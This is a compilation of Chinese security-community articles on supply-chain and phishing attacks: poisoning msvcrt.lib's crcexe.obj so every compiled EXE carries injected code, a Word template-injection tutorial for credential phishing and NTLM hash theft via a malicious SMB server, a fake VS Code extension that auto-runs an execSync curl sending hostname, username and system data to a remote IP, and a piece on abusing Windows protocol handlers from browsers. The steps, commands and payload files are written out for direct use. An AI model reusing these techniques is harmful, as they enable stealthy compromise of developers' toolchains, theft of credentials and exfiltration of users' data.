了解了 CRT 运行时库的编译链接原理,我们可以知道,使用/MD编译选项编译的 main 函数前的C运行时库函数在静态链接过程中是使用的

`msvcrt.ib` 中的 `crcexe.obj` 等进行编译链接的,并且源代码中定义不同的 main 函数名称,编译器会链接 `msvcrt.lib`

中不同的 OBJ 文件,列举部分如下表所示:

##### 修改crcexe.obj

我们以 VS2008 中编译 `main()` 函数为例,如果修改 `msvcrt.lib` 中的 `crcexe.obj`

的二进制代码,比如修改源码并重编译`crcexe.c` 或者直接修改 `crcexe.obj`,再将编译/修改后的 `crcexe.obj` 替换

`msvcrt.lib` 中对应的 OBJ,最后将VS2008 中的 `msvcrt.lib` 替换,那么使用/MD编译选项编译的所有带有 `main()`

函数的 EXE 程序都会使用攻击者的`crcexe.obj` 编译链接,最终植入任意代码。

为展示试验效果,我们通过修改 `crcexe.obj` 中 main 函数调用前的两个字节为 0xCC,试验效果将展示编译的所有 EXE 程序 main

调用前都会有两条 int3 指令:

`crcexe.obj` 在 `msvcrt.lib` 中的路径:

f:\dd\vctools\crt_bld\SELF_X86\crt\src\build\INTEL\dll_obj\crcexe.obj

##### 替换 msvcrt.lib 中的 crcexe.obj

替换 `msvcrt.lib` 中的 OBJ 文件需要两步,这里直接给出方法:

1. 移除 msvcrt.lib 中的 OBJ 文件,使用VS自带的LIB.EXE移除crcexe.obj:`lib /REMOVE: f:\dd\vctools\crt_bld\SELF_X86\crt\src\build\INTEL\dll_obj\crcexe.obj msvcrt.lib`

2. 向msvcrt.lib中插入修改后的crcexe.obj文件,使用VS自带的LIB.EXE插入污染后的crcexe.obj:`lib msvcrt.lib f:\dd\vctools\crt_bld\SELF_X86\crt\src\build\INTEL\dll_obj\crcexe.obj`

##### 编译过程自动植入恶意代码

将替换了 `crcexe.obj` 的 `msvcrt.lib` 覆盖 VS 编译器中的 `msvcrt.lib`:

`D:\Program Files (x86)\Microsoft Visual Studio 9.0\VC\lib\msvcrt.lib`

重新编译执行我们的测试程序,可以看到在 main 函数执行前的两条插入的 int3 指令:

#### 六、结论与思考

2017年9月初360威胁情报中心发布了[《供应链来源攻击分析报告》](https://ti.360.net/blog/articles/supply-chain-attacks-of-software/

"《供应链来源攻击分析报告》"),总结了近几年来的多起知名的供应链攻击案例,发现大多数的供应链攻击渠道为软件捆绑。通过污染软件的编译环境的案例不多,最出名的就是2015年影响面巨大的Xcode开发工具恶意代码植入事件,从当前的分析来看,CCleaner也极有可能是定向性的编译环境污染供应链攻击。以下是一些相关的技术结论:

* 针对 LIB 文件攻击方式可以通过重编译源码或者修改 OBJ 二进制代码这两种方式实现。

* 修改 OBJ 二进制代码实现对LIB文件的代码注入不同于修改源码,此方法理论上可用于注入任何静态链接库 LIB。

* 只需按照 OBJ 文件格式规范即可注入任意代码(shellcode),比如在 OBJ 中新增/扩大节,填充 shellcode 并跳转执行。

* 此攻击方法可以在用户代码执行前(CRT)、执行中(调用库函数)、甚至执行结束后执行植入的恶意代码,并且由于恶意代码并不存在于编写的源代码中,所以很难被开发人员发现。

* 攻击者完全可以植入某个深层次调用的开发环境下的静态库文件,以达到感染大部分开发程序并持久化隐藏的目的。

* 使用源代码安全审查的方式无法发现这类攻击

由于这类定向的开发环境污染攻击的隐蔽性及影响目标的广泛性,攻击者有可能影响 CCleaner 以外的其他软件,我们有可能看到攻击者造成的其他供应链污染事件。

#### 七、参考链接

<https://msdn.microsoft.com/en-us/library/abx4dbyh(v=vs.90).aspx>

* * * | 社区文章 |

[paragraph]

作者:[email protected]

Word模版注入攻击

Word文档附加模版注入攻击是利用Word文档加载附加模版的缺陷发起恶意请求从而达到攻击目的的一种攻击方式,当用户打开这个恶意word文档时可以实施诸如钓鱼、窃取系统

NTLM HASH等攻击。

WORD模版简介Word模板是一种特殊文档,它是提供塑造最终文档外观的基本工具和文本。在Word中,模板是文档的一种模式,用Word编辑的文档都基于一种文档模板。如打开一个空白文档是基于template.dotx模板,让用户可以在其中设置自己的样式、正文和图表等等。(dot模板支持

< Word 2007;dotx模板支持 >= Word 2007)

介绍完,直接开始分享几种简单的利用姿势。

基础认证钓鱼

由于Word文档在钓鱼攻击中应用比较广泛,那这里我们使用Microsoft Word正常写(chui)一份牛逼哄哄的简历,注意,文档保存的格式应该为

docx,命名为 resume.docx。接着使用到Github上的一款工具:phishery[2]。工具的具体原理在后面会简单讲讲。直接使用:

将正常的resume.docx改造成恶意文档:phishery.exe -u <https://127.0.0.1/start> -i

resume.docx -o bad_resume.docx# 这里的 <https://127.0.0.1/start>

为恶意身份认证服务器的IP,且必须为https协议。

phishery很贴心的支持建立一个恶意身份认证服务,我们这里直接使用phishery建立的服务来演示。直接在终端运行:phishery.exe

执行bad_resume.docx:

环境:Windows 7 + Microsoft Word 2013

环境:Windows 10 + Microsoft Word 2016

接收到的结果

觉得身份认证钓鱼需要交互很鸡肋?one more。

窃取NTLM HASH同样是使用上面的resume.docx。先手工实现一下phishery生成exploit的原理:

将 resume.docx 重命名为 resume.zip 并解压到当前文件夹中,解压出来的文件如下图。

接着进入word/_rels/ 文件夹中,新建一份名为:settings.xml.rels的文件,编辑 settings.xml.rels,写入内容:

<?xml version="1.0" encoding="UTF-8" standalone="yes"?>

<Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships">

<Relationship Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/attachedTemplate"

Target="file://malicious.host/"

TargetMode="External"/>

</Relationships>

这里 file://malicious.host/

为恶意SMB服务器的IP,必须是file协议,不然不会使用SMB请求。修改完成后再将所有解压出来的文件压缩打包为bad_resume.zip 并重命名为

bad_resume.docx。

上面的步骤就是phishery生成exploit的原理,只是phishery用到了一些库,实现起来更方便。

接下来开始搭建我们的恶意SMB服务器。这里我用到了 Kali Linux,Metasploit-Framework。

使用auxiliary/server/capture/smb模块来模拟SMB服务。

执行刚刚的bad_resume.docx,在Microsoft Word的初始动画上可以看到已经向我们的恶意SMB服务器发起了请求。

在 msfconsole里查看结果:

已经成功达到了静默窃取NTHASH的效果。(但此种方法只能应用于 <= Windows 7的系统,因为

Win7之后的系统默认禁用了NTLM协议)NTHASH除了可以暴力破解还会被利用来通过哈希传递 (PASS THE

HASH)来攻击SMB服务或是远程桌面,再通过这些已被入侵的主机再继续获取hash从而攻陷整个内部网络。

那还有没有其他的利用方式呢?抛块砖:

SSRF(目前能想到的应用场景除了webOffice还是比较少的)

CVE-2017-0016(POC:<https://github.com/lgandx/PoC/tree/master/SMBv3> Tree

Connect )

对了,还有一个你们比较关注的问题,恶意文档能否被杀毒软件检测出来?直接贴图吧。

由phishery.exe 生成的bad_resume.docx。毕竟phishery工具在github已经放出来很久了,被检测出来很正常。(虽然1 /

59还是挺让我意外的)

但是phishery生成的文件有一个非常明显的特征,就是Relationship标签的Id是固定的,请见:

<https://github.com/ryhanson/phishery/blob/master/badocx/badocx.go#L105>

那么,把这个固定Id修改掉呢?我把bad_resume.docx解压出来修改了word/_rels/settings.xml.rels

里的Id为一个随机数字,压缩更名为bad_bad_resume.docx再上传检测。结果:

参考来源

[1] <http://blog.talosintelligence.com/2017/07/template-injection.html[2>]

<https://github.com/ryhanson/phishery> | 社区文章 |









作者:栋栋的栋

作者博客:[https://d0n9.github.io/](https://d0n9.github.io/2018/01/17/vscode%20extension%20%E9%92%93%E9%B1%BC/

"https://d0n9.github.io/")

灵感来源于fate0这篇 [Package 钓鱼](https://paper.seebug.org/311/ "Package 钓鱼")

(编者注:Seebug Paper收录该文后,知道创宇404实验室在作者分析基础上发现了新的钓鱼行为,详见[《被忽视的攻击面:Python package

钓鱼》](https://paper.seebug.org/326/ "被忽视的攻击面:Python package 钓鱼"))

随想做一次针对开发者的“钓鱼”实验,编程语言模块库的钓鱼实验fate0和ztz已经做过了,所以这次把实验对象选择编辑器(IDE)

5$买了一台廉价vps用作收集用户数据,收集以下信息。

* hostname

* whoami

* date

* uname

* ip

mysql> desc db;

+----------+-----------------+------+-----+---------+----------------+

| Field | Type | Null | Key | Default | Extra |

+----------+-----------------+------+-----+---------+----------------+

| id | int(4) unsigned | NO | PRI | NULL | auto_increment |

| hostname | varchar(32) | NO | | NULL | |

| whoami | varchar(32) | NO | | NULL | |

| date | varchar(32) | NO | | NULL | |

| uname | varchar(32) | NO | | NULL | |

| ide | varchar(32) | NO | | NULL | |

| ip | varchar(32) | NO | | NULL | |

+----------+-----------------+------+-----+---------+----------------+

获取ip方式使用`$_SERVER[“REMOTE_ADDR”];` 所以可能会不准确。

好了,回到主题

选择制作Visual Stuio Code的“恶意”插件,需要用到的工具是 Yeoman 和 vsce

> npm install -g yo generator-code npm install -g vsce

选择TypeScript语言作为插件的代码语言,可以导入Node.js进程通信模块 **import { execSync } from

‘child_process’;** ,就可以使用exec() execSync() 执行命令

./test/src/extension.ts

execSync('curl "http://45.32.40.141/" --user-agent "$(echo `hostname`, `whoami`, `date "+%Y-%m-%d %H:%M:%S"`, `uname`, vscode | base64)"')

执行curl命令外带出数据,有个不足没有考虑Windows系统,这也是导致了最后插件安装量很大但是实际有效数据不多的原因。

考虑再三还是把命令硬编码在代码里,因为只是一次实验,如果下发脚本的方式就会被当作真的是恶意程序

还有一个知识点,vscode启动默认是不加载插件的,这是因为官方考虑到加载插件会拖慢启动速度,只有设置触发条件才会启动

./test/src/package.json

"activationEvents": [

"onCommand:extension.sayHello"

],

改为

"activationEvents": [

"*",

"onCommand:extension.sayHello"

],

星号表示任何情况下都会触发,就这么简单,一个恶意的插件就做好了,当然为了使之更加逼真还要增加一些迷惑性的内容,比如README.md最好图文并茂,再给插件设置一张icon,就可以上传到

<https://marketplace.visualstudio.com> 了,几分钟就审核通过,那肯定是自动审核了

可能是因为Emmet知名度太高(用过sublime的小伙伴肯定知道这个插件)”恶意“插件上架仅两天就有了二十九万的安装量,后来发现竟然还上了首页热门推荐,这是意想不到的,起初还在担心如果不可控了咋办,最后证明这个担心是多余的,XDD

当然也不是那么顺利,因为插件并没有实际功能,还是被几位外国人识破举报了,周二一早就被官方下架了,从周六到周二仅持续了三天时间,相信如果是在正常插件中加入恶意代码肯定会潜伏更长更不易被发现。

但是在下架的时候已经有了367004次的安装量

<https://marketplace.visualstudio.com/items?itemName=visualstuiocode.emmet#overview>

因为每次启动都会加载插件执行命令,所以上报的数据需要去重,hostname 加 whoami hash 后当作 uid

去重统计操作系统占比,可以看出other数量最多,这部分可能是Windows或是其他原因没有上报数据

中招最多的国家top10,数据验证使用 <http://ip.taobao.com/service/getIpInfo.php>

思考,是什么原因导致三天达到三十几万的安装量呢?

这个锅官方是背定了,因为官方审核机制不严格,spam

不及时,甚至还登上了首页热门推荐两天才导致大量安装,后续没有补救措施,对于已经安装了恶意插件的用户没有提示告知,只对插件做了下架处理,原本已经安装的用户还是会受影响。

ide有那么多,sublime

是使用Python写插件,JetBrains家和Eclipse用Java,Notepad用c,都可以按照类似思路构造出恶意插件。

未来会不会再出现xcodeghost事件呢?拭目以待。

ref:

* <https://zh.wikipedia.org/wiki/XcodeGhost%E9%A3%8E%E6%B3%A2>

* <http://imzc.me/tools/2016/10/13/getting-started-with-vscode-ext/>

* <https://code.visualstudio.com/docs/extensions/overview>

* <http://nodejs.cn/api/child_process.html>

* [http://blog.fatezero.org/2017/06/01/package-fishing/?from=groupmessage&isappinstalled=0](http://blog.fatezero.org/2017/06/01/package-fishing/?from=groupmessage&isappinstalled=0)

* * * | 社区文章 |

原文链接:https://www.brokenbrowser.com/abusing-of-protocols/

原作者: **Manuel Caballero**

译: **Holic (知道创宇404安全实验室)**

在 10 月 25 日,研究员 [@MSEdgeDev](https://twitter.com/MSEdgeDev) twitter

了一个[链接](https://twitter.com/MSEdgeDev/status/790980669820145665),成功引起了我的注意,因为我点击那个链接的时候(在

Chrome 上),Windows 应用商店会自动打开。这对你来说也许不足为奇,但它足以让我感到惊讶。

在我的印象中,Chrome 有这样一个健康的习惯,在打开外部程序之前询问用户是否打开外部程序。但是这次的情况是它直接打开了相应程序,而且没有弹出警告。

这次的差别情况反应引起了我的注意,因为我从来没有允许 Chrome 打开 Windows 商店。有一些插件和协议会自动打开,但我从来没有允许过

Windows 商店这一应用。

Twitter 的短链接重定向至 https://aka.ms/extensions-storecollection ,然后再一次重定向到:`ms-windows-store://collection/?CollectionId=edgeExtensions` ,Interesting ~.

关于这一协议我不甚了解,因此我马上试着找到与该协议存在多处关联的地方:注册表。搜索 “ms-windows-store” 立即返回了我们在

PackageId 中的字符串,这似乎是 Windows 应用商店的程序。

注意我们也在一个名为 “Windows.Protocol”

的键之中,我稍微上下滚动了一些,以便看看有没有其他的应用程序在其中。然后我发现他们很多拥有自己的注册协议。这便是极好的,因为这直接从浏览器打开了一个新的攻击面。然后我们按

F3 看看是否找到了其他的匹配项。

似乎 ms-windows-store:协议也接受搜索参数,所以我们可以试着直接从 Google Chrome 打开我们的自定义搜索。事实上,Windows

应用商店应用程序好像使用了 Edge 的引擎渲染 HTML,这也是很有趣的地方,因为我们可能尝试进行 XSS

攻击,亦或是针对本地程序,发送一大堆数据然后看看会发生什么。

但是现在我们不会这么干,我们回到注册表上来,按下 F3 看看能找到什么。

这也是很有意思的,因为如果它们用字符串 “URL:”前缀的话,它会给我们快速找到更多的协议的线索。让我们将搜索重置为 “URL:”,看看我们得到什么。按下

[HOME] 键回到注册表的顶部,搜索 “URL:” ,将马上返回第一个匹配的 “URL: **about:blank**

”,以及各位顺便确认下我们有没有疯掉。

再次按下 F3 ,我们找到了 `bingnews:` 协议,但是这次 Chrome 向我们确认了是否要打开它。没毛病,让我们在 Edge

上试试看会发生什么。它打开了!在注册表中下一个匹配的的是 `calculator:` 协议。这会生效吗?

Wow!exploit 的作者们肯定好气啊。它们将弹出什么程序呢?[calc](calculator:) 和

[notepad](https://www.cracking.com.ar/demos/edgedefaultapp/)

可以打开,而且没有产生内存损坏。现在 cmd.exe 已经弃用,而是采用了 powershell。微软毁了你们这群人的乐趣 ? 。

这便是枚举所有可能被加载的协议的时候了,先去看看哪些程序接受参数,那么我们可以尝试注入代码(二进制或者纯

Javascript,取决于应用程序的编码方式和他如何处理参数)。有很多有趣的玩法,如果我们继续寻找协议,我们将发现大量的能打开的程序(包括 Candy

Crush,我还不知道我电脑上有这东西)。

通过按这几次 F3 ,我受益匪浅。例如,有一个 `microsoft-edge:`协议在新标签中加载 URL。这看起来似乎并不重要,直到我们想起 HTML

页面应有的限制。弹出窗口拦截器会阻止我们打开 20 个 `microsoft-edge:http://www.google.com` 标签吗?

#### [ [PoC – 在微软 Edge

浏览器上弹窗](http://unsafe.cracking.com.ar/demos/edgeprotocols/popups.html) ]